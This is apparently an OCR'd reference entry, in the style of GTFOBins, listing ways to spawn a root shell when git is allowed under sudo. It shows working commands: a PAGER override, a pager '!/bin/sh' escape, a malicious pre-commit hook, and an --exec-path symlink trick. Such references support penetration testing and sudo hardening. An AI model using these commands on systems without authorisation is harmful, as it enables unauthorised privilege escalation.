 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,
instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x